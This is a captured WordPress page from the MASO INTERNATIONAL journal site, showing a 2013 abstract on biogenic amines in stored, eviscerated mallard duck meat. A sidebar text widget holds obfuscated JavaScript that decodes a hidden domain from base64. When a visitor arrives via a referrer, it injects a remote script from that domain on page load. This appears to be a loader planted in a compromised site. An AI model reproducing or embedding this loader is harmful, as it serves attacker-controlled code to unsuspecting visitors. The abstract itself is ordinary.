

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.maso-international.cz/the-production-of-biogenic-amines-in-the-muscle-tissue-of-eviscerated-mallard-ducks-in-dependence-on-storage-time-and-temperature/
body_size: 32657
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>The production of biogenic amines in the muscle tissue of eviscerated mallard ducks in dependence on storage time and temperature &#8211; MASO-INTERNATIONAL</title>
			<script type="text/javascript">
				var piereg_pass_str_meter_string = new Array(
															 'Strength Indicator',
															 'Very weak',
															 'Weak',
															 'Medium',
															 'Strong',
															 'Mismatch'
															 );
				
				var piereg_validation_engn = new Array(
													 'none',
													 '* This field is required',
													 '* Please select an option',
													 '* This checkbox is required',
													 '* Both date range fields are required',
													 '* Field must equal test',
													 '* Invalid ',
													 'Date Range',
													 'Date Time Range',
													 '* Minimum ',
													 ' characters required',
													 '* Maximum ',
													 ' characters allowed',
													 '* You must fill one of the following fields',
													 '* Minimum value is ',
													 '* Date prior to ',
													 '* Date past ',
													 ' options allowed',
													 '* Please select ',
													 ' options',
													 '* Fields do not match',
													 '* Invalid credit card number',
													 '* Invalid phone number',
													 '* Allowed Format (xxx) xxx-xxxx',
													 '* Minimum 10 Digits starting with Country Code',
													 '* Invalid email address',
													 '* Not a valid integer',
													 '* Invalid number',
													 '* Invalid month',
													 '* Invalid day',
													 '* Invalid year',
													 '* Invalid file extension',
													 '* Invalid date, must be in YYYY-MM-DD format',
													 '* Invalid IP address',
													 '* Invalid URL',
													 '* Numbers only',
													 '* Letters only',
													 '* No special characters allowed',
													 '* This user is already taken',
													 '* Validating, please wait',
													 '* This username is available',
													 '* This user is already taken',
													 '* Validating, please wait',
													 '* This name is already taken',
													 '* This name is available',
													 '* Validating, please wait',
													 '* This name is already taken',
													 '* Please input HELLO',
													 '* Invalid Date',
													 '* Invalid Date or Date Format',
													 'Expected Format: ',
													 'mm/dd/yyyy hh:mm:ss AM|PM or ',
													 'yyyy-mm-dd hh:mm:ss AM|PM',
													 '* Invalid Username',
													 '* Invalid File',
													 '* Maximum value is ',
													 '* Alphabetic Letters only',
													 '* Only Alphanumeric characters are allowed'
													 );
			</script>
						<script type="text/javascript">
				var piereg_current_date		= '2026';
				var piereg_startingDate		= '1901';
				var piereg_endingDate		= '2016';
			</script>
			<meta name="viewport" content="width=device-width" />
<meta name="generator" content="WordPress 4.7.2" />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MASO-INTERNATIONAL &raquo; Feed" href="http://www.maso-international.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="MASO-INTERNATIONAL &raquo; Comments Feed" href="http://www.maso-international.cz/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.maso-international.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.2"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wpfb-css'  href='//www.maso-international.cz/wp-content/plugins/wp-filebase/wp-filebase.css?t=1487538109&#038;ver=3.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.maso-international.cz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='EG-Attachments-css'  href='http://www.maso-international.cz/wp-content/plugins/eg-attachments/css/eg-attachments.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='pie_front_css-css'  href='http://www.maso-international.cz/wp-content/plugins/pie-register/css/front.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='pie_validation_css-css'  href='http://www.maso-international.cz/wp-content/plugins/pie-register/css/validation.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='omega-style-css'  href='http://www.maso-international.cz/wp-content/themes/omega/style.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='easy_table_style-css'  href='http://www.maso-international.cz/wp-content/plugins/easy-table/themes/default/style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-add-custom-css-css'  href='http://www.maso-international.cz?display_custom_css=css&#038;ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-general_foundicons-css'  href='http://www.maso-international.cz/wp-content/plugins/info-boxes-shortcode-and-widget//include/otw_components/otw_shortcode/css/general_foundicons.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-social_foundicons-css'  href='http://www.maso-international.cz/wp-content/plugins/info-boxes-shortcode-and-widget//include/otw_components/otw_shortcode/css/social_foundicons.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-css'  href='http://www.maso-international.cz/wp-content/plugins/info-boxes-shortcode-and-widget//include/otw_components/otw_shortcode/css/otw_shortcode.css?ver=4.7.2' type='text/css' media='all' />
<!-- This site uses the Google Analytics by MonsterInsights plugin v6.0.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

	  __gaTracker('create', 'UA-41866914-1', 'auto');
  __gaTracker('set', 'forceSSL', true);
  __gaTracker('send','pageview');

</script>
<!-- / Google Analytics by MonsterInsights -->
<script type='text/javascript' src='http://www.maso-international.cz/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jqueryui/1.10.4/jquery-ui.min.js?ver=1.10.4'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-content/plugins/pie-register/js/datepicker.js?ver=2.0'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-content/plugins/pie-register/js/piereg_validation.js?ver=2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"http:\/\/www.maso-international.cz\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-includes/js/zxcvbn-async.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-content/plugins/pie-register/js/pie_password_checker.js?ver=2.0'></script>
<link rel='https://api.w.org/' href='http://www.maso-international.cz/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.maso-international.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.maso-international.cz/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Taeniosis remains a threat' href='http://www.maso-international.cz/taeniosis-remains-a-threat/' />
<link rel='next' title='The origin of 3-MCPD esters and glycidyl esters in meat products' href='http://www.maso-international.cz/the-origin-of-3-mcpd-esters-and-glycidyl-esters-in-meat-products/' />
<link rel="canonical" href="http://www.maso-international.cz/the-production-of-biogenic-amines-in-the-muscle-tissue-of-eviscerated-mallard-ducks-in-dependence-on-storage-time-and-temperature/" />
<link rel='shortlink' href='http://www.maso-international.cz/?p=1098' />
<link rel="alternate" type="application/json+oembed" href="http://www.maso-international.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.maso-international.cz%2Fthe-production-of-biogenic-amines-in-the-muscle-tissue-of-eviscerated-mallard-ducks-in-dependence-on-storage-time-and-temperature%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.maso-international.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.maso-international.cz%2Fthe-production-of-biogenic-amines-in-the-muscle-tissue-of-eviscerated-mallard-ducks-in-dependence-on-storage-time-and-temperature%2F&#038;format=xml" />

<!--Plugin WP Admin Bar Removal 2014.0707.0383 Active - Tag 74be16979710d4c4e7c6647856088456-->

<!--Site Optimized to Speedup Control Panel Minimize Memory Consumption with Disabled Toolbar-->

			<script type="text/javascript">
				var ajaxurl 				= 'http://www.maso-international.cz/wp-admin/admin-ajax.php';
			</script>
			<script type="text/javascript" src="http://www.maso-international.cz/wp-content/plugins/simple-sidebar-navigation/suckerfish_ie.js"></script><link rel="stylesheet" href="http://www.maso-international.cz/wp-content/plugins/thesis-style-box/thesis-style-box.css" type="text/css" media="screen" />	<!--[if lt IE 9]>
	<script src="http://www.maso-international.cz/wp-content/themes/omega/js/html5.js" type="text/javascript"></script>
	<![endif]-->

<style type="text/css" id="custom-css">span.post_tag::before {
	content:"";
	margin: 0 0px 0 0px;
}
.entry-title {
	font-size: 32px;
	word-wrap: break-word;
	line-height: 1.2;
	font-weight: bold;
}
.archive-wrap:after
{clear:both;content:none;display:table;}

.entry {
	margin-bottom: 30px;
}
p {
	margin: 0 0 24px;
	padding: 0;
	text-align: justify;
}
.entry-content {
	word-wrap: break-word;
	text-align: justify;
}
.site-title {
	font-size: 0px;
	line-height: 0;
	margin: 0 0 0px;
}
.site-header {
	background: none repeat scroll 0 0 #850303;
}
img.alignleft,
.wp-caption.alignleft {
	margin: 8px 5px 0px 13px;
}
a:hover,
a:focus {
	color: #850303;
	text-decoration: none;
}
.entry-content a,
.entry-summary a {
	text-decoration: underline;
	color: #850303;
}
.widget-title {
	word-wrap: break-word;
	font-weight: bold;
	font-size: large;
}
.easy-table{width:100%;margin-bottom: 0px;}
input,
select,
textarea {
	border: 1px solid #dddddd;
	font-size: 14px;
	padding: .618em 1em;
	line-height: 24px;
	max-width: 100%;
	border-radius: 0px;
}
@media (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-x: scroll;
    overflow-y: hidden;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 0px solid #ddd;
    font-size: 13;
  }
img.attachment-full {border:0;margin: auto;width: 300px;display: block;}

img.attachment-full {
border:0;
margin: auto;
width: 100%;
display: block;
}

.widget-title {
	word-wrap: break-word;
    font-weight: bold;
    font-size: large;
    background: #f5f5f5;
    color: black;
    padding: 10px;
    border-radius: 5px;
}
.mcTagMapNav {
    display: block;
    float: left;
	background: #aaaaa;
    width: 100%;
    text-align: center;
    padding: 0px 0;
}</style>
</head>
<body class="wordpress ltr parent-theme y2026 m01 d26 h04 monday logged-out singular singular-post singular-post-1098 group-blog" dir="ltr" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="site-container">
	<nav id="navigation" class="nav-primary" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">	
	<div class="wrap"><a href="#" id="menu-icon" class="menu-icon"><span></span></a><ul id="menu-hlavni-menu" class="menu omega-nav-menu menu-primary"><li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home first menu-item-52"><a href="http://www.maso-international.cz/">Home</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38"><a href="#">Archives</a>
<ul class="sub-menu">
	<li id="menu-item-2434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2434"><a href="#">Archive 2020</a>
	<ul class="sub-menu">
		<li id="menu-item-2435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2435"><a href="http://www.maso-international.cz/category/volume-012020/">Volume 01/2020</a></li>
	</ul>
</li>
	<li id="menu-item-2336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2336"><a href="#">Archive 2019</a>
	<ul class="sub-menu">
		<li id="menu-item-2392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2392"><a href="http://www.maso-international.cz/category/volume-012019/">Volume 01/2019</a></li>
		<li id="menu-item-2391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2391"><a href="http://www.maso-international.cz/category/volume-022019/">Volume 02/2019</a></li>
	</ul>
</li>
	<li id="menu-item-2285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2285"><a href="#">Archive 2018</a>
	<ul class="sub-menu">
		<li id="menu-item-2286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2286"><a href="http://www.maso-international.cz/category/volume-012018/">Volume 01/2018</a></li>
	</ul>
</li>
	<li id="menu-item-2250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2250"><a href="#">Archive 2017</a>
	<ul class="sub-menu">
		<li id="menu-item-2249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2249"><a href="http://www.maso-international.cz/category/volume-012017/">Volume 01/2017</a></li>
	</ul>
</li>
	<li id="menu-item-2026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2026"><a href="#">Archive 2016</a>
	<ul class="sub-menu">
		<li id="menu-item-2027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="http://www.maso-international.cz/category/volume-012016/">Volume 01/2016</a></li>
		<li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="http://www.maso-international.cz/category/volume-022016/">Volume 02/2016</a></li>
	</ul>
</li>
	<li id="menu-item-1694" class="volume menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1694"><a href="#">Archive 2015</a>
	<ul class="sub-menu">
		<li id="menu-item-1695" class="volume menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1695"><a href="http://www.maso-international.cz/category/volume-012015/">Volume 01/2015</a></li>
		<li id="menu-item-1869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1869"><a href="http://www.maso-international.cz/category/volume-022015/">Volume 02/2015</a></li>
	</ul>
</li>
	<li id="menu-item-1327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1327"><a href="#">Archive 2014</a>
	<ul class="sub-menu">
		<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1326"><a href="http://www.maso-international.cz/category/volume-012014/">Volume 01/2014</a></li>
		<li id="menu-item-1572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1572"><a href="http://www.maso-international.cz/category/volume-022014/">Volume 02/2014</a></li>
	</ul>
</li>
	<li id="menu-item-1039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1039"><a href="#">Archive 2013</a>
	<ul class="sub-menu">
		<li id="menu-item-1040" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1040"><a href="http://www.maso-international.cz/category/volume-012013/">Volume 01/2013</a></li>
		<li id="menu-item-1152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1152"><a href="http://www.maso-international.cz/category/volume-022013/">Volume 02/2013</a></li>
	</ul>
</li>
	<li id="menu-item-305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-305"><a href="#">Archive 2012</a>
	<ul class="sub-menu">
		<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306"><a href="http://www.maso-international.cz/category/volume-012012/">Volume 01/2012</a></li>
		<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="http://www.maso-international.cz/category/volume-022012/">Volume 02/2012</a></li>
	</ul>
</li>
	<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25"><a href="#">Archive 2011</a>
	<ul class="sub-menu">
		<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="http://www.maso-international.cz/category/volume-012011/">Volume 01/2011</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="http://www.maso-international.cz/list-of-keywords/">List of keywords</a></li>
<li id="menu-item-1783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1783"><a href="#">Submissions</a>
<ul class="sub-menu">
	<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="http://www.maso-international.cz/guidelines-for-authors/">Guidelines for Authors</a></li>
	<li id="menu-item-1609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609"><a href="http://www.maso-international.cz/publication-ethics-and-publication-malpractice-statement/">Publication Ethics</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.maso-international.cz/editorial-board/">Editorial Board</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-16"><a href="http://www.maso-international.cz/contacts/">Contacts</a></li>
</ul></div></nav><!-- .nav-primary --><header id="header" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="wrap"><div class="title-area"><div itemscope itemtype="http://schema.org/Organization" class="site-title"><a itemprop="url" href="http://www.maso-international.cz" title="MASO-INTERNATIONAL" rel="home"><img itemprop="logo" alt="MASO-INTERNATIONAL" src="http://www.maso-international.cz/wp-content/uploads/2017/02/logo-maso-international.png"/></a></div></div></div></header><!-- .site-header -->	<div class="site-inner">
		<div class="wrap"><main class="content" id="content" role="main" itemprop="mainEntityOfPage" itemscope="itemscope" itemtype="http://schema.org/Blog">
			<article id="post-1098" class="entry post publish author-steinhauserova post-1098 format-standard category-volume-012013 post_tag-biogenic-amines post_tag-evisceration post_tag-hygiene-quality post_tag-mallard-duck post_tag-storage" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><div class="entry-wrap">
			<header class="entry-header">	<h1 class="entry-title" itemprop="headline">The production of biogenic amines in the muscle tissue of eviscerated mallard ducks in dependence on storage time and temperature</h1>
<div class="entry-meta">
	<span class="coauthors_posts_links"><strong>Authors:</strong> <a href="http://www.maso-international.cz/author/zdenka-hutarova/" title="Posts by Zdeňka Hutařová" class="author url fn" rel="author">Zdeňka Hutařová</a>, <a href="http://www.maso-international.cz/author/vladimir-vecerek/" title="Posts by Vladimír Večerek" class="author url fn" rel="author">Vladimír Večerek</a>, <a href="http://www.maso-international.cz/author/gabriela-borilova/" title="Posts by Gabriela Bořilová" class="author url fn" rel="author">Gabriela Bořilová</a>, <a href="http://www.maso-international.cz/author/iva-steinhauserova/" title="Posts by Iva Steinhauserová" class="author url fn" rel="author">Iva Steinhauserová</a> and <a href="http://www.maso-international.cz/author/petr-marsalek/" title="Posts by Petr Maršálek" class="author url fn" rel="author">Petr Maršálek</a></span><br>
	<span <span class="entry-terms post_tag" itemprop="keywords"><strong>Keywords:</strong> <a href="http://www.maso-international.cz/keywords/biogenic-amines/" rel="tag">biogenic amines</a>, <a href="http://www.maso-international.cz/keywords/evisceration/" rel="tag">evisceration</a>, <a href="http://www.maso-international.cz/keywords/hygiene-quality/" rel="tag">hygiene quality</a>, <a href="http://www.maso-international.cz/keywords/mallard-duck/" rel="tag">mallard duck</a>, <a href="http://www.maso-international.cz/keywords/storage/" rel="tag">storage</a></span></span>
</div><!-- .entry-meta --></header><!-- .entry-header -->		
	<div class="entry-content" itemprop="articleBody">
<div>The quality of game meat is significantly influenced by the way in which the animal is treated after killing. The recommended way of treating mallard ducks is complete evisceration of the organs of the body cavity. The hygiene quality of meat may be assessed on the basis of changes in biogenic amine concentrations, an increase which is associated with the proliferation of contaminating microflora and a fall in the hygiene quality of the meat. In our work, we studied the content of biogenic amines in the meat of harvested mallard ducks treated by evisceration of the organs of the body cavity and stored for a period of 21 days at temperatures of 0 °C and 15 °C. We found that the most important biogenic amines for the evaluation of the hygiene quality of mallard duck meat are cadaverine, putrescine and tyramine. Changes in biogenic amine concentrations occurred in the very first days of storage at both 0 °C and 15 °C. In ducks stored at 0 °C, the content of biogenic amines was higher in the thigh muscle, while higher concentrations were found in the breast muscle of ducks stored at 15 °C (the difference was not, however, statistically significant). Overall, these results indicate that the recommended length of time for which harvested and eviscerated mallard ducks can be stored at 0 °C is extremely short (1 or 2 days), and that their storage at 15 °C cannot be recommended at all in view of high concentrations of biogenic amines.</div>
<div class="wpfilebase-file-default">
<span style="font-size: 13px"><b>Download full article</b></span><br />
<a href="http://www.maso-international.cz/download/maso-international-2013-1-page-049-052.pdf" title="Download The production of biogenic amines in the muscle tissue of eviscerated mallard ducks in dependence on storage time and temperature" target="_blank" id="wpfb-file-link-1">The production of biogenic amines in the muscle tissue of eviscerated mallard ducks in dependence on storage time and temperature</a>
<br />
Filename: maso-international-2013-1-page-049-052.pdf | Size: 818.1 KB | Downloads: 1077<br />
</div>
<div style="clear:both;"></div>	
	</div>
<footer class="entry-footer"><div class="entry-meta">
	<span class="entry-terms category" itemprop="articleSection">Originaly published in MASO INTERNATIONAL <a href="http://www.maso-international.cz/category/volume-012013/" rel="tag">Volume 01/2013</a></span>	
</div></footer>		</div></article>				
	</main><!-- .content -->
			
	<aside id="sidebar" class="sidebar sidebar-primary widget-area" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">	
				<section id="search-3" class="widget widget-1 even widget-first widget_search"><div class="widget-wrap"><h4 class="widget-title">Search site</h4><form role="search" method="get" class="search-form" action="http://www.maso-international.cz/">	
	<input type="search" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:">	<input type="submit" class="search-submit" value="Search">
</form></div></section><section id="widget_sp_image-3" class="widget widget-2 odd widget_sp_image"><div class="widget-wrap"><h4 class="widget-title">Current Issue</h4><a href="http://www.maso-international.cz/category/volume-012020/" id="" target="_self" class="widget_sp_image-image-link" title="Current issue" rel=""><img alt="Current issue" class="attachment-full" style="max-width: 100%;" src="http://www.maso-international.cz/wp-content/uploads/2017/02/cover.png" /></a><div class="widget_sp_image-description" ><p><center><strong>MASO INTERNATIONAL 1/2020</strong><br />
ISSN 1805-5281 (printed)<br />
ISSN 1805-529X (online)<br />
</center></p>
</div></div></section><section id="mycategoryorder-2" class="widget widget-3 even widget_mycategoryorder"><div class="widget-wrap"><h4 class="widget-title">Archive</h4><select  name='dropdown_mycategoryorder-2' id='dropdown_mycategoryorder-2' class='postform' >
	<option value='-1'>Select Issue</option>
	<option class="level-0" value="1085">Volume 01/2020</option>
	<option class="level-0" value="1028">Volume 02/2019</option>
	<option class="level-0" value="970">Volume 01/2019</option>
	<option class="level-0" value="897">Volume 01/2018</option>
	<option class="level-0" value="830">Volume 01/2017</option>
	<option class="level-0" value="771">Volume 02/2016</option>
	<option class="level-0" value="699">Volume 01/2016</option>
	<option class="level-0" value="633">Volume 02/2015</option>
	<option class="level-0" value="572">Volume 01/2015</option>
	<option class="level-0" value="513">Volume 02/2014</option>
	<option class="level-0" value="433">Volume 01/2014</option>
	<option class="level-0" value="370">Volume 02/2013</option>
	<option class="level-0" value="44">Volume 01/2013</option>
	<option class="level-0" value="43">Volume 02/2012</option>
	<option class="level-0" value="42">Volume 01/2012</option>
	<option class="level-0" value="4">Volume 01/2011</option>
</select>

<script type='text/javascript'>
/* <![CDATA[ */
	function onCatChange( dropdownID ) {
		var dropdown = document.getElementById(dropdownID);
		if ( dropdown.options[dropdown.selectedIndex].value > 0 ) {
			location.href = "http://www.maso-international.cz/?cat="+dropdown.options[dropdown.selectedIndex].value;
		}
	}
	document.getElementById("dropdown_mycategoryorder-2").onchange = function(){onCatChange(this.id)};
/* ]]> */
</script>

</div></section><section id="text-112" class="widget widget-4 odd widget_text"><div class="widget-wrap">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div></section>		  	</aside><!-- .sidebar -->
</div>	</div><!-- .site-inner -->
	<footer id="footer" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="wrap"><div class="footer-content footer-insert"><p class="copyright">Copyright &#169; 2026 MASO-INTERNATIONAL.</p></div></div></footer><!-- .site-footer --></div><!-- .site-container -->

<!--Plugin WP Admin Bar Removal 2014.0707.0383 Active - Tag 74be16979710d4c4e7c6647856088456-->

<!--Site Optimized to Speedup Control Panel Minimize Memory Consumption with Disabled Toolbar-->

